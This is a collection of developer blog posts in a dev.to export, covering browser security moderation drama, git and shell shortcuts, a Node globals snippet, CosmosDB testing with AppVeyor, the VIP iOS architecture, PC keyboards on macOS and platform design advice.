As one who knows [how to lie with statistics](https://www.horace.org/blog/wp-content/uploads/2012/05/How-to-Lie-With-Statistics-1954-Huff.pdf) this was a bit of a smell, but since my private explanations were not enough [I carefully explained](https://lobste.rs/s/pnfmzr/google_certbot_letsencrypt#c_o2zvx2) how most of those downvotes did not complied with the Lobste.rs own guideline about downvotes (sorry, due to the downvotes, you have to expand [this comment](https://lobste.rs/s/pnfmzr/google_certbot_letsencrypt#c_s8oksi) to see the [explaination](https://lobste.rs/s/pnfmzr/google_certbot_letsencrypt#c_o2zvx2)).
To get a clue about my bad behavior [you can give a look to my recent comments on Lobste.rs](https://lobste.rs/threads/Shamar) (some of the comments have been censored, but Peter has kindly sent me a CSV containing a full export from the DB).
Here some examples of the missing contents (beware, 18+ only! :-D):
> > I feel very uneasy about the safe browsing thing.
>
> For most people (those using WHATWG browsers like [Firefox](https://bugzilla.mozilla.org/show_bug.cgi?id=1487081), [Chromium](https://shamar.github.io/documents/Mozilla-Bug1487081-Attachments/ChromiumBug879381.html), IE/Edge and derived such as [Tor Browser](https://www.torproject.org/docs/faq.html.en#TBBJavaScriptEnabled), Safari or Google Chrome) [there is not such a thing like "safe browsing"](https://dev.to/shamar/the-meltdown-of-the-web-4p1m).
>
> I mean: if any website you visit can enter your private network or check in your cache if you visited a certain page... or upload illegal contents into your hard disk... calling it safe is rather misleading!
>
> HTTPS protects users by certain threats, by reducing the number of potential attackers to CA and those who have access to certificates (which is a varying and large number of people anyway, if you consider CDN or custom CA you might have to install on your work pc).
>
> As for this being anticompetitive... maybe.
>
> But some of the issues here are rooted in Copyright protection, so... it might just be one of the many problems of a legal system designed before information technology.
[`see in context here`](https://lobste.rs/threads/Shamar#c_s8oksi)
> NOTE: **every browser** executing JavaScript and honouring HTTP cache controls headers is equally vulnerable.
[`see in context here`](https://lobste.rs/threads/Shamar#c_qtjegw)
> I'm seriously concerned by this **attitude** among IT people.
> My question is simple and have a boolean answer.
>
> Are the **attacks** described in the bug report possible, or not?
[`see in context here`](https://lobste.rs/threads/Shamar#c_22ksxd)
> > Okay, I’ll bite.
>
> +1! I'm Italian! I'm very tasty! ;-)
>
> > > > Bugzilla is not a discussion forum.
> > >
> > > Indeed this is a bug report.
> >
> > Ah, here’s where we disagree. I understand that a bug is an ambiguous concept. This is why we have our Bugzilla etiquette, which also contains a link to Mozilla’s bug writing guidelines.
>
> I'm pretty serious with netiquette, and I checked your before writing the report.
>
> I'm **very sorry** if I violated one of your etiquette rule, but honestly [I cannot see which one](https://bugzilla.mozilla.org/page.cgi?id=etiquette.html).
>
> Even about [Bug writing](https://developer.mozilla.org/en-US/docs/Mozilla/QA/Bug_writing_guidelines) I tried my best, what exactly I got wrong?
>
> Note that this is not a single RCE, but a whole category of them.
>
> And the problem are not just the JavaScript attacks themselves, but the fact that **they can remove all evidences**.
> > > > Furthermore, what you seek to discuss is not specific to Mozilla or Firefox.
> > >
> > > True. Several other browsers are affected too, but:
> > >
> > > - This doesn’t means that it’s not a bug in Firefox
> > > - As a browser “built for people, not for profit” I think you are more interested about the topic.
> >
> > Please elaborate, I am not sure what you mean to imply.
>
> As a Firefox user (and "evangelist") from version 0.8 I know Mozilla as a brand that cares about people.
>
> Even the word you used, "people" instead of "users", has always been inspirational to me.
>
> Now, the issue here is specifically dangerous because not all **people** live under the same law.
>
> Thus I think (and hope) that **Mozilla is more interested to the safety of such people** than other browser vendors that are led by profit.
>
> > I agree with what @callahad@wandering.shop says right away: If you browse to a website. It gives you JavaScript. The browser executes it. That’s by design! Nowadays, the web is specified by W3C and WHATWG as an application platform. You have to accept that the web is not about hyper*text* anymore.
>
> I worked (and still work) on such application platform for 20 years, I think I have understood that pretty well.
>
> The point is if such application platform is **broken at design level** or not.
>
> > > > This is not a bug in Firefox.
> > >
> > > Are you saying that these attacks are not possible?
> >
> > I am saying that this is not specific to Firefox, but inherent to the browser as a concept.
>
> Sorry if I ask it again, but I'm pretty dumb.
>
> Are the attacks described in the [bug report](https://bugzilla.mozilla.org/show_bug.cgi?id=1487081) possible in Firefox, or not?
[`see in context here`](https://lobste.rs/threads/Shamar#c_hd61dm)
This is a just a sampling but if you find other censored contents that you are curious about feel free to ask.
----
Now, I still think that Lobste.rs is a great technical community and you should really join them. And even Peter is a good administrator: he just did an error.
But I'm a Data Science hobbyist myself, so feel free to ask me how an actual troll could fool such metric by downvoting others. Or why if you do not care about Internet points (and do not try to maximize them), you will obviously loose a lot of them.
Or well... ask me anything else! :-D
I'm not from Mozilla Security.
I will answer. I'm a hacker.
<img src="https://files.mastodon.social/media_attachments/files/006/053/256/original/0e2a898b01052765.jpeg"/> | shamar |
49,644 | One Command to Change the Last Git Commit Message | Ever wanted to amend the git commit message that you just committed and pushed it to remote as well. Well, I wrote one single bash function to deal with it. | 0 | 2018-09-14T10:35:53 | https://dev.to/ahmadawais/one-command-to-change-the-last-git-commit-message--42hb | git, bash, zsh | ---
title: One Command to Change the Last Git Commit Message
published: true
description: Ever wanted to amend the git commit message that you just committed and pushed it to remote as well. Well, I wrote one single bash function to deal with it.
tags: git, bash, zsh
---
🔥 Hot-tip: Do you mess up git commit messages quite often? I DO!

Most of the time I have to amend the last git commit message. So, I made a small bash function out of it.
```sh
# Amend the last commit message.
# Push the changes to remote by force.
# USAGE: gamend "Your New Commit Msg"
function gamend() {
git commit --amend -m "$@"
git push --force-with-lease
}
```
> ⚠️ Avoid `--force` unless it is absolutely necessary and you can be sure that nobody else is syncing your project at the same time.
> ℹ️ Why git push --force-with-lease! If someone else pushed changes to the same branch, you probably want to avoid destroying those changes. The --force-with-lease option is the safest, because it will abort if there are any upstream changes.
✅ Amend git commit in one go
🤖 Put it in .bashrc/.zshrc etc files
👌 Sharing this quick-tip is a fun thing to do
{%tweet 1040539814536392709 %} | ahmadawais |
49,664 | Contributing to an open source project for the first time! | Things I realized when I started contributing | 0 | 2018-09-14T12:46:23 | https://dev.to/nina_rallies/contributing-to-an-open-source-project-for-the-first-time--34me | googletest, cpp, algos | ---
title: Contributing to an open source project for the first time!
published: true
description: Things I realized when I started contributing
tags: #GoogleTest #CPP #Algos
---
Alright, so here is the truth. I have been testing everyone's code, except my own! To be more precise, I've been involved in customer acceptance testing more than integration testing and NEVER in unit testing.
I started working early, so I practically never had much free time and never contributed to any open source projects. When I moved to Germany, I was pretty sure I could finally make time to contribute, thinking I was the one "giving".
The task I'm at is pretty easy, "write down the shunting yard algorithm and test it". Did the first part in a few minutes, and have been stuck for two to three days since! I mean... Testing was my job, it was what I did for 6 years, wasn't it!? I should've been way better at it!
I've been reading on and clicking on every single documentation page of GoogleTest to figure out where it goes wrong.
Apart from the frustration I feel, there's something else I feel as well, satisfaction. I am finally learning to "learn" and understanding that contribution isn't about me "giving" but also about me becoming aware of what I do not know.
P.S. probably very bad timing to get stuck on googleTest since I also have a couple of exams in October :-D
| nina_rallies |
49,918 | Simple snippet to make Node's built in modules globally accessible | This will create a global.fs, global.childProcess, global.http and so on. | 0 | 2018-09-16T13:18:42 | https://dev.to/jochemstoel/simple-snippet-to-make-nodes-built-in-modules-globally-accessible-23ep | javascript, node, snippet | ---
title: Simple snippet to make Node's built in modules globally accessible
published: true
description: This will create a global.fs, global.childProcess, global.http and so on.
tags: javascript, node, snippet
---
I am very lazy and don't want to type the same _fs = require('fs')_ in every little thing I'm doing and every temporary file that is just a means to an end and will never be used in production.
I decided to share this little snippet that iterates Node's internal (built in) modules and globalizes only the _valid_ ones. The invalid ones are those you can't or shouldn't require directly such as internals and 'sub modules' (containing a '/'). Simply include _globals.js_ or copy paste from below.
The [camelcase](https://github.com/sindresorhus/camelcase/blob/master/index.js) function is only there to convert *child_process* into *childProcess*. If you prefer to have no NPM dependencies then just copy paste the function from GitHub or _leave it out entirely_ because camelcasing is only cute and not necessary.
#### globals.js
```js
/* https://github.com/sindresorhus/camelcase/blob/master/index.js */
const camelCase = require('camelcase')
Object.keys(process.binding('natives')).filter(el => !/^_|^internal/.test(el) && [
'freelist',
'sys',
'worker_threads',
'config'
].indexOf(el) === -1 && el.indexOf('/') == -1).forEach(el => {
global[camelCase(el)] = require(el) // global.childProcess = require('child_process')
})
```
Just require that somewhere and all built in modules are global.
```js
require('./globals')
fs.writeFileSync('dir.txt', childProcess.execSync('dir'))
```
These are the modules exposed to the global scope (Node v10.10.0)
```text
asyncHooks
assert
buffer
childProcess
console
constants
crypto
cluster
dgram
dns
domain
events
fs
http
http2
https
inspector
module
net
os
path
perfHooks
process
punycode
querystring
readline
repl
stream
stringDecoder
timers
tls
traceEvents
tty
url
util
v8
vm
zlib
```
> Um. I suggest we start using the [#snippet](https://dev.to/t/snippet) tag to share snippets with each other. =) | jochemstoel |
50,037 | Testing your CosmosDB C# code and automating it with AppVeyor | In this blog I will talk about the challenges we face when we are writing unit tests for CosmosDB and how to automate them with AppVeyor. | 0 | 2018-09-17T13:08:29 | https://dev.to/elfocrash/testing-your-cosmosdb-c-code-and-automating-it-with-appveyor-1001 | cosmosdb, azure, appveyor, nosql | ---
title: Testing your CosmosDB C# code and automating it with AppVeyor
published: true
description: In this blog I will talk about the challenges we face when we are writing unit tests for CosmosDB and how to automate them with AppVeyor.
tags: cosmosdb, azure, appveyor, nosql
---
#### Introduction
Don't we all love well tested code? I know I do.
It's just an awesome feeling knowing that if I change something over here, the thing over there didn't break.
However, when your code depends on a third party library, then you have to hope that the code in that library is easy to work with and easy to test.
If this isn't the first blog of mine that you read then you probably know that I'm working on an open-source ORM for CosmosDB called [Cosmonaut](https://github.com/Elfocrash/Cosmonaut). When I'm using a third party library and its code happens to be opensource then the first thing I do is to go to wherever it's code is hosted and check if there are tests covering it. Nobody wants to use untested code, so I knew when I started that I should cover as many scenarios and cases as possible.
#### Unit testing
The CosmosDB SDK is not as friendly as it could be when it comes to unit testing (and the CosmosDB SDK team knows it, so it will get better).
Normally, the way you would unit test such code would be to mock the calls that would go over the wire and just return the dataset that you want this scenario to return.
However here is a list of things that make it really hard for you to test your code.
##### Problem 1
The `ResourceResponse` class has the constructor that contains the `DocumentServiceResponse` parameter marked as `internal`. This is bad because even though you can create a `ResourceReponse` object from your DTO class you cannot set things like RUs consumed, response code and pretty much anything else because they are all coming from the `ResourceResponseBase` which also has the `DocumentServiceResponse` marked as internal.
##### Solution
To solve this problem you have to somehow set the response headers for the `ResourceResponse`. As you might have guessed already, then only way you can do that is via reflection. Here is an extension method that can convert your generic type object to a `ResourceResponse` and allows you to set the `responseHeaders`.
{% gist https://gist.github.com/Elfocrash/ae6ef0b472ae170a70be4cb183706a34 %}
*This extension method is also part of Cosmonaut*
##### Problem 2
The SDK is using IQueryable in order to build a fluent LINQ query and use it to query your CosmosDB. This LINQ query will be then converted into SQL via an internal LINQ2CosmosDBSQL provider that the SDK comes with. The problem with that is that if you want to mock your `IDocumentClient`'s `CreateDocumentQuery` to return a specific data set based on a LINQ expression then you're in for a ride.
##### Solution
Lets take a look at the code.
{% gist https://gist.github.com/Elfocrash/163d3210204fd661ddf9bff14607a812 %}
As you can see, it needs quite the setup. That's because the `IQueryable` needs to be setup from the ground up or else it won't be properly translated.
##### Problem 3
It's basically the same as Problem 2 but for SQL, which makes it slightly easier because there is no IQueryable to setup.
##### Solution
Almost everything in the code from "Problem 2" is the same. The only differences are between the lines 24-47. You need to replace those with the code below.
{% gist https://gist.github.com/Elfocrash/c9b77c5f41cc0d080acc900939abb840 %}
These 3 are the most common unit testing problems you will face with the CosmosDB SDK. Thankfully the other operations are easier to test, especially if you make use of the `ToResourceResponse` extension method.
**UPDATE**: As I was writing this Microsoft released the 2.0.0 version of the CosmosDB SDK packages and in them they changed the constructors of come classes.
If you are using a post 2.0.0 version of the SDK, here are the extension methods you need.
{% gist https://gist.github.com/Elfocrash/276b6518633338091dc8ec2daaec69b2 %}
#### Integration testing
Unit testing is awesome, but you also want to test your system against a real database. These tests should have a wider scope than the unit-sized context of your unit tests. I won't go in depth on this one because everyone's idea of integration testing seems to be different but what you need to remember is that we are trying to test again the real CosmosDB database.
As you probably know, CosmosDB comes with it's own local emulator. That's great because we can use it to run our integration/system tests against. What's also great is that we can use the same emulator as part of our CI pipeline.
#### Automating unit and integration testing
I personally use [AppVeyor](https://www.appveyor.com/) because it is incredibly easy to setup and get started, it supports loads of stuff such as Azure services and Nuget building out of the box and it is also free for open source projects.
AppVeyor is as simple to setup as linking your Github account and selecting the repository you want it to run against. Once you set that up it will trigger a build every time you commit code. There are tons of stuff to configure if you want something more specific but in this blog I will just explain how you can setup the CosmosDB emulator in AppVeyor.
AppVeyor will look for an `appveyor.yml` file in your repository. If it's not there it will use the settings that can be found in the "Configuration" section. Our `appveyor.yml` will be pretty simple. We just want to `dotnet build` and `dotnet test` our code. Before that however we need to install the CosmosDB Emulator on the AppVeyor VM. In order to do that we will need the following powershell script:
{% gist https://gist.github.com/Elfocrash/9eef5ee99052c5fd0da9f4272b618cb0 %}
Now the CosmosDB Emulator is installed and you can enjoy testing against it using the default CosmosDB Emulator url `https://localhost:8081` and the well known key `C2y6yDjf5/R+ob0N8A7Cgv30VRDJIWEHLM+4QDU5DE2nQ9nDuVTqobD4b8mGGyPMbIZnqyMsEcaGQy67XIw/Jw==`.
Here is the final appveyor.yml
{% gist https://gist.github.com/Elfocrash/dd0d8ce654309ac7b51b81abbc794866 %}
Once you set that up, a build will be kicked off every time you commit code in the repository and both unit and integration tests will be run against the local CosmosDB emulator instance.
Happy testing! | elfocrash |
50,410 | Clean iOS Architecture pt.7: VIP (Clean Swift) – Design Pattern or Architecture? | Watch on YouTube Today we're going to analyze the VIP (Clean Swift) Architecture. And, as we did... | 0 | 2018-09-26T14:47:54 | https://www.essentialdeveloper.com/articles/clean-ios-architecture-part-7-vip-clean-swift-design-pattern-or-architecture | ---
title: Clean iOS Architecture pt.7: VIP (Clean Swift) – Design Pattern or Architecture?
published: true
tags:
canonical_url: https://www.essentialdeveloper.com/articles/clean-ios-architecture-part-7-vip-clean-swift-design-pattern-or-architecture
cover_image: http://static1.squarespace.com/static/5891c5b8d1758ec68ef5dbc2/58921b5a6b8f5bd75e20b0f4/5b97ab984fa51a9057c24d8f/1536667692697/thumbnail.png?format=1000w
---
{% youtube AnUcZUMGVBI %} [Watch on YouTube](https://www.youtube.com/watch?v=AnUcZUMGVBI?list=PLyjgjmI1UzlSWtjAMPOt03L7InkCRlGzb)
Today we're going to analyze the VIP (Clean Swift) Architecture. And, as we did in previous videos with [VIPER](https://dev.to/essentialdeveloper/clean-ios-architecture-pt6-viper--design-pattern-or-architecture-3f1f-temp-slug-2599990), [MVC, MVVM, and MVP](https://dev.to/essentialdeveloper/clean-ios-architecture-pt5-mvc-mvvm-and-mvp-ui-design-patterns-5ha5-temp-slug-7121127), we will decide if we can call VIP a Software Architecture or a Design Pattern.
The Clean Swift Architecture or, as also called, "VIP" was introduced to the world by [clean-swift.com](https://clean-swift.com) and, just like VIPER and other patterns, the main goals for the architecture were Testability and to fix the Massive View Controller problem.
The name VIP can be confused with VIPER, and interestingly enough the creators of VIPER [almost called it VIP](https://mutualmobile.com/resources/meet-viper-fast-agile-non-lethal-ios-architecture-framework) but decided to drop the name because it could stand for “Very Important Architecture,” which VIPER creators thought it was derogatory.
VIP is very similar to VIPER as both originated from [Uncle Bob's Clean Architecture](https://8thlight.com/blog/uncle-bob/2012/08/13/the-clean-architecture.html) ideas.
So can we consider VIP a Software Architecture or just a Design Pattern?
The VIP diagram describes its main structure, which explains its acronym definition: the ViewController/Interactor/Presenter relationship, or as they call it: The VIP cycle.

The unidirectional VIP cycle.
The VIP cycle differs from the VIPER relationship model described in our previous video. In VIPER, the communication between Interactor and Presenter, and View and Presenter is bidirectional.

The bidirectional VIPER cycle.
Instead, VIP follows a unidirectional approach, where the ViewController talks to the Interactor, the Interactor runs business logic with its collaborators and passes the output to the Presenter, and the Presenter formats the Interactor output and gives the response (or view model) to the ViewController, so it can render its Views.
Does this unidirectional communication model define an architecture? Also, are those 3 components (the ViewController, Interactor, and Presenter) enough to describe the Application Architecture?
It may seem like an architecture, but the VIP cycle is such a limited outlook of the application that we consider it a Design Pattern. And this design pattern has a name already: MVP. Regardless of what we call it, the MVP design pattern is not a software architecture.
However, VIP or "Clean Swift" has more components than just ViewControllers, Interactors, and Presenters, for example, Data Models, Routers and Workers.
Like VIPER, the Clean Swift author describes that VIP can have less or even more layers of separation, as needed. But the core must follow MVP or the VIP cycle! So the VIP cycle sounds more like an organizational design pattern that can solve the Massive View Controller problem and make your code more testable, but it doesn't describe the big picture or the “Software Architecture.”
VIP or Clean Swift, just like VIPER and other patterns, is trying to solve class dependency issues like the Massive View Controller and testability, rather than module dependency issues, like modularity. With the described Clean Swift components, we may end up with testable code but Spaghetti Architecture.
VIP also encourages the use of templates to "facilitate" its implementation. It can be very convenient to have templates, but, at the same time, it may create a limited framework to think. We don't believe there's a design pattern or "template" that can solve all the problems and can be infinitely extended. We believe that, instead of trying to fit every problem into a template, every software architecture must be carefully crafted to solve the system challenges. For example, some systems would benefit more from an Event-Driven (Producer/Consumer) streaming model where other systems would not.
Let's have a look at the [Clean Swift sample project (CleanStore)](https://github.com/Clean-Swift/CleanStore) dependencies diagram.

[CleanStore sample project](https://github.com/Clean-Swift/CleanStore) class and module dependencies diagram.
As you can see, there are arrows everywhere, crossing module boundaries, so changes to the software can break multiple modules (and of course, numerous tests...).
In the Clean Swift sample app, the application is separated in scenes (or modules). There’s a List Orders Scene, Create Order Scene and Show Order Scene. A higher level look at the modules dependencies shows that scenes are highly coupled with each other and with other system’s components.

High-level modules dependencies diagram shows a highly coupled architecture.
Another way to look at the application architecture is to examine its modules in a circular form so we can see the dependencies between the modules. The closer to the center, the more abstract and independent the module is.

High-level modules dependencies diagram shows a highly coupled, monolithic architecture.
Different than Uncle Bob’s Clean Architecture, we can see services, frameworks, and drivers in the core rings. Also, inside each scene, some Interactors might contain business logic, and they depend on frameworks and other services. Throughout the codebase, we can even notice that core models are used in all levels of abstraction (UI/Presentation/Business Logic/Routing/Services/Workers) which is a no-no in Uncle Bob’s Clean Architecture.
The VIP sample app architecture is a highly coupled and monolithic architecture. If we want to create a somewhat testable monolith, it might work well. However, we might quickly find out that the lack of modularity prevents us from scaling the team, moving fast and prevents us from achieving key business metrics. For example:
- Deployment Frequency
- Estimation Accuracy
- Lead Time for Changes
- Mean Time to Recover
As explained in the previous video, we believe that software architecture is less about types, classes, and even responsibilities and more about how the components communicate to each other, how they depend on each other, and what is the shared understanding of the senior developers regarding: What are the important parts? What is coupled? What is decoupled? What is hard to change, What is easy to change? How is the data flowing between layers and why – is the data going in one direction? Two directions? Multiple directions? Can we support the business short and long-term goals?
We would like to reinforce that our codebases are like living organisms and they're changing all the time. So does the architecture. It's continually evolving, and there are no templates for that.
At Essential Developer, we do believe software architecture has a strong correlation with Product Success, Product Longevity, and Product Sustainability. We advise professional developers to learn from Uncle Bob's Clean Architecture, VIP, VIPER, MVC, MVVM, MVP, and other patterns, but not try to copy and paste solutions. Remember: Every challenge is different, and there are no silver bullets.
VIP, VIPER, MVC, MVVM, MVP, as design patterns, can guide you towards more structured components. However, they don't define the big picture or the Software Architecture. So, use them with care!
For more, visit [the Clean iOS Architecture Playlist](https://www.youtube.com/watch?v=PnqJiJVc0P8&list=PLyjgjmI1UzlSWtjAMPOt03L7InkCRlGzb).
[Subscribe now to our Youtube channel](https://www.youtube.com/essentialdeveloper?sub_confirmation=1) and catch **free new episodes every week**.
* * *
Originally published at [www.essentialdeveloper.com](https://www.essentialdeveloper.com/articles/the-importance-of-discipline-for-ios-programmers).
We’ve been helping dedicated developers to get from low paying jobs to **high tier roles – sometimes in a matter of weeks!** To do so, we continuously run and share free market researches on how to improve your skills with **Empathy, Integrity, and Economics** in mind. If you want to step up in your career, [access now our latest research for free](https://www.essentialdeveloper.com/courses/career-and-market-strategy-for-professional-ios-developers).
## Let’s connect
If you enjoyed this article, visit us at [https://essentialdeveloper.com](https://essentialdeveloper.com) and get more in-depth tailored content like this.
Follow us on: [YouTube](https://youtube.com/essentialdeveloper) • [Twitter](https://twitter.com/essentialdevcom) • [Facebook](https://facebook.com/essentialdeveloper) • [GitHub](https://github.com/essentialdevelopercom) | caiozullo | |
50,744 | Shell Aliases For Easy Directory Navigation #OneDevMinute | Shell Aliases For Easy Directory Navigation #OneDevMinute | 0 | 2018-09-21T16:24:48 | https://dev.to/ahmadawais/shell-aliases-for-easy-directory-navigation-onedevminute-30nm | onedevminute, devtips, shell, zsh | ---
title: Shell Aliases For Easy Directory Navigation #OneDevMinute
published: true
description: Shell Aliases For Easy Directory Navigation #OneDevMinute
tags: OneDevMinute, DevTips, Shell, Zsh
---
> 🔥 #OneDevMinute is my new series on development tips in one minute. Wish me luck to keep it consistent on a daily basis. Your support means a lot to me. Feedback on the video is welcomed as well.
Ever had that typo where you wrote `cd..` instead of `cd ..` — well this tip not only addresses that typo but also adds a couple other aliases to help you easily navigate through your systems directories. More in the video…
[](https://www.youtube.com/watch?v=x-on-xD3OdE&feature=youtu.be)
```sh
################################################
# 🔥 #OneDevMinute
#
# Daily one minute developer tips.
# Ahmad Awais (https://twitter.com/MrAhmadAwais)
################################################
# Easier directory navigation.
alias ~="cd ~"
alias .="cd .."
alias ..="cd ../.."
alias ...="cd ../../.."
alias ....="cd ../../../.."
alias cd..="cd .." # Typo addressed.
```
---
> Copy paste these aliases at the end of your `.zshrc`/`.bashrc` files and then reload/restart your shell/terminal application.
{%tweet 1043164426860408832 %}
> If you'd like to [📺 watch in 1080p that's on Youtube →](https://www.youtube.com/watch?v=x-on-xD3OdE)
> This is a new project so bear with me. Peace! ✌️
| ahmadawais |
50,891 | How to conduct project post-mortem? | What are your tips or strategies in conducting a post-mortem? Can it be conducted offline? When is th... | 0 | 2018-09-22T14:56:14 | https://dev.to/sforce/how-to-conduct-project-post-mortem--2ep4 | discuss | ---
title: How to conduct project post-mortem?
published: true
description:
tags: #Discuss
---
What are your tips or strategies in conducting a post-mortem?
Can it be conducted offline?
When is the best time to do it?
Any memorable/funny/insightful post-mortem experience? | sforce |
50,996 | Build Chatbot for Twitter Direct Message | Sample scripts to get started with Twitter's premium Account Activity API (Direct Messages Activities). Written in Node.js. Full documentation for this API can be found on developer.twitter.com | 0 | 2018-09-23T06:18:42 | https://dev.to/sandeshsuvarna/build-chatbot-for-twitter-direct-message-32fn | twitterchatbot, node, twitterapi, directmessage | ---
title: Build Chatbot for Twitter Direct Message
published: true
description: Sample scripts to get started with Twitter's premium Account Activity API (Direct Messages Activities). Written in Node.js. Full documentation for this API can be found on developer.twitter.com
tags: Twitter Chatbot, node.js, twitter api, direct message
cover_image: https://thepracticaldev.s3.amazonaws.com/i/jo95kfgwwoymilunmypw.jpg
---
#Step 1: Get Developer account
https://developer.twitter.com/en/apply-for-access
Note: Review & approval usually takes 10–15 days.
#Step 2: Create Twitter App & Dev Environment
https://developer.twitter.com/en/account/get-started
#Step 3: Generate app access token for the direct message using twitter developer portal
Note: Change the app permissions to "Read, write, and direct messages" & generate the access token.
#Step 4: Create the Node module & run it.
{% codepen https://codepen.io/sandeshsuvarna/pen/gdyXWg %}
Run command: node app.js
#Step 5: Tunnel to your localhost webhook using Ngrok
run the following command on the same directory using terminal/command prompt: ngrok http 1337
Copy the "https" url. (It will be something like https://XXXXXX.ngrok.io)
#Step 6: Download account activity dashboard
Git clone https://github.com/twitterdev/account-activity-dashboard.git
run the module using "npm start" using the terminal/command prompt
#Step 7: Attach Webhook
open "localhost:5000" on the browser.
Click on "Manage Webhook"
Paste the "ngrok url" into "Create or Update Webhook" field & click submit
#Step 8: Add a user/page subscription
Open terminal/Command prompt
Goto "account activity dashboard" folder
execute "node example_scripts/subscription_management/add-subscription-app-owner.js -e <TWITTER_DEV_ENV_NAME>"
note: Add user subscription for the user that owns the app.
##Goto Twitter DM & start talking to your bot
###Thanks for reading! :) If you enjoyed this article, hit that heart button below ❤ Would mean a lot to me and it helps other people see the story. | sandeshsuvarna |
51,053 | What’s the better way to use PC Keyboard on macOS? | A little hack when use windows keyboard on mac | 2,403 | 2018-09-23T17:27:10 | https://dev.to/equiman/whats-the-better-way-to-use-pc-keyboard-on-macos-3k3 | macos, keyboard, productivity, hack | ---
title: What’s the better way to use PC Keyboard on macOS?
published: true
description: A little hack when use windows keyboard on mac
tags: macos, keyboard, productivity, hack
cover_image: https://thepracticaldev.s3.amazonaws.com/i/e3oxjb0lk4m1cn9fl547.png
series: macos-helpful-tips
---
I have been working all my life on PC/Linux, now I’m working with macOS due to Xcode dependency for iPhone compilation.
In the beginning, it’s really hard to switch your mind because the control keys `win/alt/ctrl` keys are made in different order `ctrl/option/command`.
I think it’s better to use some systems with his default configuration. I will show you how you can **hack your PC keyboard** to work as a mac keyboard.
# Easy peasy Japanesey
This is mac keyboard distribution (with `alt` on left):

> **Caution:** Before removing any of the keyboard keys, unplug the keyboard from the computer or turn off the computer. I highly recommend seeing some youtube videos about removing keys or cleaning keyboards.
PC keyboards have an `alt` key on right. Just remove `win` and `alt` keys…

… and swap them. Tada!!! … now you have the same physical (and visual) order as mac keyboard.

# Remap Keys
The last step consists of telling macOS, to change this keys behavior.
Go to `System Preferences → Keyboard` and select and press the [`Modifier Keys…`] button. Select your PC Keyboard (my wireless Logitech keyboard was identified as “USB receiver”) on the list and switch `⌥ Option` to `⌘ Command` and `⌘ Command` to `⌥ Option` press [`OK`] button and …
# Alternative
A better approach is to use Karabiner: an excellent keyboard customizer.
<figure>
{% gist https://gist.github.com/equiman/db927f7277ac347ad38b9264015a4db4 %}<figcaption>[https://pqrs.org/osx/karabiner](https://pqrs.org/osx/karabiner/)</figcaption>
</figure>
Because you can modify the behavior on each key, event on the left o right side. And this forgotten `Application Key` can resurrect as `⌥ Option` (or `⌘ Command`).

Just select on target device PC Keyboard and define these keys change on `Simple Modifications` tab:
Sometimes period key on Numpad writes a comma, that why remapping as the period it's a good choice.
And if you have problems with `<>` and `ºª` keys, swap them with `non_us_backslash` and `grave_accent_and_tilde`.
More complex combinations can be applied from [ke-complex-modifications](https://ke-complex-modifications.pqrs.org/)
# Bonus Track
One thing that I dislike on MacOS is switch between apps because can't enable an option to switch between windows. The keyboard shortcut to move focus to next window ``⌘ + ``` is hard to access and if your input is focused on a place that can be used to write doesn't work because his priority is writing text in this case: backtick character.
To avoid this annoying behavior, just changed to:
Now can switch between apps with `⌘ + ⇥` and between windows on the same app with `⌥ + ⇥`
---
**That's All Folks!**
**Happy Coding** 🖖
[](https://github.com/sponsors/deinsoftware) | equiman |
51,212 | So You Want to Build a Platform |
You’ve been building your service for a while now. It is out there and quite su... | 0 | 2018-09-25T06:52:47 | https://dev.to/vorahsa/so-you-want-to-build-a-platform-227f | softwarearchitecture, softwaredevelopment | ---
title: So You Want to Build a Platform
published: true
tags: software-architecture,software-development
canonical_url:
---
You’ve been building your service for a while now. It is out there and quite successful. Now you would like to make more services. And you notice that these new services would need some of the functionality of your existing service. Maybe it’s an SDK for your mobile apps, or a framework for your website, or a microservice for your backend systems. So you decide to make this **platform** into an independent component that can be adopted by future services, reducing their development time and unifying your services.
I have seen such a process happen a few times during my career, and I feel like I have a pretty good grasp of what makes such an undertaking a success or failure. So here is some advice in the form of simple rules on what to do to put you on the path to success.
### Don’t Bother If You Have Only One Service
Maintaining a platform as a separate entity is always more work than having the functionality inside a single service. If you don’t have actual current plans to implement more services that could use the platform, just let the functionality live in your current service. Your service team probably already has a nice architecture with separation of responsibilities and they know best where the functionality should go in terms of that one service. Forcing the separation of the platform out of that would be just extra work that would bring no benefits if there is no other service in the horizon.
### Choose the Platform Team Carefully
It is regrettably common to see platform design treated as any other development task. Something in Todo, to be picked up by whoever next has time. Don’t do this. Mistakes in the interfaces of a platform central to your services will cost immensely more than similar mistakes in a single service. They will force service developers into extra work, to write more brittle code, to uncertainties in what they can rely on the platform to provide. To avoid this, you should choose the most suitable people for the platform team, and to prioritize the platform work so that these people are available.
Who, then, are the most suitable people for platform work? They should understand abstractions to be able to create a clear, comprehensible interface to the platform. In general, they should know what makes a good API. They should understand versioning, since at some point the platform and services will begin evolving independently. And finally, they should be capable of refusing feature requests to avoid bloating the platform with irrelevant functionality. This is needed both mentally from the developer but also socially within the organization, as often it can be politically unwise to refuse requests from some people. If you want specific advice, your current development team is likely to know very well who are the most suitable people among them.
### Extract Platform from Existing Service
A common way to implement a platform is to study the existing service, define the functionality that the platform should have, and begin implementing the platform from scratch. Then, when the platform is sufficiently feature-complete, a concentrated effort is made to swap the existing functionality in the service to use the new platform. In general, this is a mistake. It is rare that all the complicated functionality in the existing service was perfectly duplicated in the platform, so this will lead to a long period of implementing missing functionality in the platform and fixing difficult bugs in the already-deployed service.
A better way is to work within the existing service development. Sure, determine the platform functionality and design its interface beforehand. Do be ready to change this, though usually the basic design will be solid enough. But instead of implementing from scratch, refactor the existing service so that, piece by piece, the functionality that is supposed to be in the platform is moved into an isolated platform part of the service. This ensures that any bugs introduced into the platform are caught quickly during development by your existing service testing, and that the service will be in a good shape to use the platform when the platform is finally ready to be extracted.
### Develop (at least) Two Services Using the Platform
You have your existing service, which is a perfect use case for your new platform in development. But you should still verify the viability of the platform by building another service using it, concurrently with the platform work or at least before the platform is released, whatever that means for you. The more different the other service is from your existing service, the better for platform validation, as it will show whether the platform design is too tied to your specific existing service or it truly is general enough to support your ambitions.
Furthermore, this other service should be a real service that you intend to deploy, not an example service written by the platform team to test their platform. You should absolutely have the latter as well, but it won’t be a true test of your platform’s viability. An example service written by the platform team won’t test how comprehensible the platform is to other developers who didn’t work on the platform. Also, while a typical example service is written to exercise all the platform functionality, it won’t do it like a real service would. In my experience, that does make a big difference, and a real service is going to encounter issues that the example service never would.
### Collaborate Closely between Platform and Service Team
